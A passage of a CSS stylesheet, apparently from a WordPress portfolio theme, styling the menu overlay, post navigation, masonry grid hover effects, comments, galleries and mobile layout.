  left: calc(50% - 5px);
  top: 17px;
}

#menu-wrapper {
  width: 100%;
  background: rgba(0,0,0,0.9);
  position: absolute;
  top: 0;
  z-index: 9;
  display: none;
}
#page .show {
  display: block !important;
}
#page .menu-show {
  display: block;
  opacity: 1;

}
.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh;
}
#menu-wrapper {

}
#menu-wrapper ul {
  padding: 0;
  margin: 0 auto;
  list-style: none;
}
#menu-wrapper ul li {
  padding: 15px 0;
  text-align: center;
}
#menu-wrapper ul li a {
  color: #fff;
  font-size: 25px;
  text-transform: capitalize;
}
#menu-wrapper ul li a:hover {
  opacity: 0.8;
}
#menu-wrapper ul li ul {
  display: none;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .nav-previous::before {
  content: "\2190";
}
.post-navigation .nav-next::after {
  content: "\2192";
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.navigation a {
    border: none;
    padding: 10px 20px;
    line-height: 3;
    text-transform: capitalize;
    font-size: 16px;
    font-weight: bold;
}
.post-pagination {
  text-align: center;
  line-height: 2;
  margin-top: 1em;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-content .alignwide {
    margin: 32px calc(20% - 27vw);
    max-width: 100vw;
    width: 100vw;
    padding: 0 15%;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#secondary ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
#secondary ul li {
  border-bottom: 1px dashed #eee;
  padding: 0.5em 0 0.25em 0;
  font-size: 14px;
}
#secondary ul li a {
  font-size: 14px;
}
.widget {
  margin: 0 0 2.5em;
}
.widget .widget-title {
  font-size: 14px;
}
/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.bg {
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.8);
  display: flex;
  opacity: 0;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
}
.grid-item {
  line-height: 0;
  overflow: hidden;
  position: relative;
  margin-bottom: 0em;
  font-size: 0;
}

.grid-item:hover .post-thumb {
  background: #000;
}
.grid-item .overbox {
position: absolute;
    bottom: 15%;
    width: 100%;
    text-align: left;
    line-height: 1;
    padding: 0 1em;
    
}
.grid-item .overbox h2 {
  margin: 0;
}
.grid-item .overbox h2 a {
  color: #fff;
  font-size: 33px;
}



.grid-item .overtext {
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  transform: translateY(40px);
  -webkit-transform: translateY(40px);
}
.post-thumb img{
  width: 100%;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.grid-item:hover .post-thumb img {
  opacity: 0.2;
}
.grid-item .title {
  font-size: 2.5em;
  text-transform: uppercase;
  opacity: 0;
  transition-delay: 0.1s;
  transition-duration: 0.2s;
}

.grid-item:hover .title,
.grid-item:focus .title {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
}
.grid-item .tagline a {
  color: #bb9d56;
  font-size: 12px;
}
.grid-item .tagline  {
  font-size: 0.8em;
  opacity: 0;
  color: #bb9d56;
  transition-delay: 0.2s;
  transition-duration: 0.2s;
}

.grid-item:hover .tagline,
.grid-item:focus .tagline {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
}
.portfolio-title {
  padding: 0 0 1em 0;
  text-align: center;
  display: none;
}
.portfolio-title h2 {
    padding: 0;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: normal;
}
.portfolio-title span {
  font-size: 13px;
}
.masonry [class*='col-'] {

  background: #000;
  overflow: hidden;
}
.masonry .bg {
    padding: 18em 2em;
}
.masonry .bg:hover {
  transform: scale(1.2);
  background: rgba(0,0,0,0.7);
}
.post-thumb {
  max-height: 323px;
}
.post-thumb a {
  vertical-align: -webkit-baseline-middle;
}
.entry-header {
  text-align: center;
}
h1.entry-title {
  font-size: 55px;
  text-transform: uppercase;
}
@import url(https://fonts.googleapis.com/css?family=Montserrat:200);
.apdiv {
  font-family: 'Montserrat', Arial, sans-serif;
  color: #fff;
  text-align: left;
  font-size: 16px;
  background: #000;
  padding: 0;
  margin: 0;
  background-position: center;
  background-size: cover;
}

.apdiv *,
.apdiv:before,
.apdiv:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.apdiv img {
  max-width: 100%;
  backface-visibility: hidden;
  vertical-align: top;
}

.apdiv:before,
.apdiv:after {
  position: absolute;
  top: 35px;
  right: 35px;
  content: '';
  background-color: #fff;
  z-index: 1;
  opacity: 0;
}

.apdiv:before {
  width: 0;
  height: 1px;
}

.apdiv:after {
  height: 0;
  width: 1px;
}

.apdiv figcaption {
    padding: 15px 20px;
    display: flex;
    line-height: 1;
    transition: all 0.4s ease;
    width: 100%;
    flex-direction: column;
    vertical-align: middle;
    justify-content: center;
    align-items: center;
}
.apdiv figcaption a {
}

.apdiv h3,
.apdiv h4 {
  margin: 0;
  font-size: 25px;
  font-weight: 600;
  opacity: 0;
  margin-bottom: 5px;
  display: inline-block;
  text-transform: uppercase;
  white-space: pre-wrap;
  text-overflow: ellipsis;
}
.apdiv h3 {
  font-size: 55px;
}
.apdiv a.post-cat {
  opacity: 0;
}
.apdiv h4 {
  font-size: .8em;
  text-transform: uppercase;
}

.apdiv a {
  color: #fff;
}

.apdiv:hover img,
.apdiv.hover img {
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  opacity: 0.2;
}



.apdiv:hover h3,
.apdiv.hover h3,
.apdiv:hover h4,
.apdiv.hover h4,
.apdiv:hover a.post-cat,
.apdiv:hover .bg {
  opacity: 1;
}

.apdiv:hover h3,
.apdiv.hover h3 {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.apdiv:hover h4,
.apdiv.hover h4 {
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.site-content {
    -webkit-transition: -webkit-transform .28s, opacity .28s;
    -ms-transition: -o-transform .28s, opacity .28s;
    -o-transition: -o-transform .28s, opacity .28s;
    transition: transform .28s, opacity .28s;
}
.slide-out .site-content {
    -webkit-transform: translate3d( 0, 100px, 0 );
    -ms-transform: translate3d( 0, 100px, 0 );
    -o-transform: translate3d( 0, 100px, 0 );
    transform: translate3d( 0, 100px, 0 );
    opacity: 0;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
h1.entry-title {
  font-size: 35px;
  color: #000;
}
.welcome h1 {
  color: #eee;
}
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.single .entry-header {
  text-align: center;
}
.single .entry-header h1 {
  font-size: 50px;
  text-transform: capitalize;
}
.masonry .hentry {
  background: #fff;
  line-height: 0;
  margin: 0;
}
.portfolio-content {
  width: 65%;
  margin: 0 auto;
}
.portfolio-content h2 {
  text-align: center;
  color: #000;
  font-size: 25px;

}
ul#filters {
  display:none;
}

.is_loading {
  background: url(/img/loading.gif);
  background-repeat: no-repeat;
  padding: 15em 0;
  text-align: center;
  margin: 0 auto;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/* Comments*/
.comments-area {
  margin-top: 80px;
  padding: 30px;
  border: 1px solid #eee;
  position: relative;
  background: #f6f8fa;
}

.bypostauthor {
  display: block;
}

.post-comments .post-title-box {
  border-top: 1px solid #dedede;
  padding-top: 12px;
}

.post-comments .post-title-box h4 {
  text-transform: uppercase;
}

.comments-title {
  font-size: 12px;
  font-size: 0.9rem;
  text-transform: uppercase;
  font-family: inherit;
  border: 1px solid #111;
  padding: 13px 17px;
  position: absolute;
  left: 50%;
  background-color: #fff;
  top: 0;
  transform: translate(-50%, -50%);
  margin: 0;
  /* Smooth the border with transform */
  -webkit-backface-visibility: hidden;
  outline: 1px solid transparent;
}

.comment-list {
  padding: 0 0 21px;
  display: block;
  width: 100%;
  list-style: none;
  margin: 0;
}

.comment-list .comment {
  border-top: 1px solid #dedede;
  overflow: hidden;
  margin-top: -1px;
}

.comment-list > .comment:first-child {
  border-top: none;
}

.comment-list ol {
  list-style: none;
  padding-left: 0;
}

.comment-list time {
  font-style: italic;
  font-size: 13px;
  font-size: 1.3rem;
  color: #888888;
  position: relative;
  padding-left: 17px;
}

.comment-list time:before {
  content: "\f017";
  position: absolute;
  left: 0;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  top: 3px;
  font-style: normal;
}

.comment-list .reply {
  position: absolute;
  top: 22px;
  right: 0;
}

.comment-list .reply a:hover {
  color: #111;
}

.comment-author .fn {
  bottom: 5px;
  position: relative;
  font-family: "Libre Baskerville", serif;
  font-size: 14px;
  font-size: 1.4rem;
}

.comment-author .fn a {
  font-family: "Libre Baskerville", serif;
  color: #111;
}

ol.children {
  position: relative;
  border-top: 1px solid #dedede;
}

.comment-body {
  position: relative;
  padding-top: 30px;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 100%;
  float: left;
  margin-right: 20px;
}

.comment-author .says {
  display: none;
}

.comment-content {
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 14px;
  font-size: 0.9rem;
  color: #111;
  word-wrap: break-word;
  padding-left: 100px;
}

.comment-content > *:first-child {
  margin-top: 0;
}

.comment-content a {
  color: #b0814e;
}

.comment-edit-link {
  font-size: 12px;
  font-size: 1.2rem;
  padding-left: 3px;
  font-style: italic;
}

.comment-edit-link:hover {
  color: #111;
}

.comment-metadata {
  margin-top: -6px;
}

.comment-metadata time {
  font-size: 12px;
  font-size: 1.2rem;
}

/* Reply*/
.comment-form label {
  width: 100%;
  display: block;
  padding-bottom: 12px;
}

.comment-form textarea {
  height: 120px;
  background: #eee;
  border: none;
}

.comment-form .form-submit input {
  text-transform: uppercase;
  margin-top: 23px;
  background: #000;
  color: #fff;
  padding: 1em;
}

.comment-form .form-submit input:hover {
  background: #b0814e;
}

.comment-form .required {
  color: #b0814e;
}

.comment-reply-title {
  text-transform: uppercase;
}

.comment-reply-title small a {
  float: right;
  font-size: 14px;
  font-size: 1.4rem;
  text-transform: none;
  padding-top: 11px;
  font-weight: 300;
}

.comment-reply-title small a:hover {
  color: #111;
}

.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 0;
}

.comment-subscription-form {
  margin: 0 0 5px;
}

@media (min-width: 768px) {
  .comment-list .children {
    padding: 0 0 0 30px;
  }
  .comment-list > .ol > .ol {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 575px) {
  .comment-list .reply {
    position: relative;
    top: 0px;
    text-align: right;
  }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}
#colophon {
  width: 100%;
  background: #000;
  padding: 5px 0;
}
.site-info,
.site-info a {
  font-size: 12px;
  color: #777;
  text-align: center;
}

article .entry-footer {
  text-align: center;
}
footer .cat-links {
  padding-right: 1em;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  width: 100%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}
#filters {
  display: inline-flex;
}
ul#filters li {
    display: block;
    padding: 0.5em;
    padding-left: 0;
}
.portfolio-item {
  line-height: 0;
  margin: 0;
  height: 650px;
  
}

[class*='col-'] [class*='col-']:last-child {
    padding-right: 20px;
}


@media only screen and (max-width: 480px) {
  #masthead {
    padding: 1em 2em;
  }
  .bg {
    background: rgba(0,0,0,0.2);
  }
  .apdiv h3, .apdiv h4 {
    opacity: 1;
    font-size: 2;
  }
  .apdiv figcaption {
    left: 2em;
  }
  .portfolio-item {
    height: 320px;
  }
}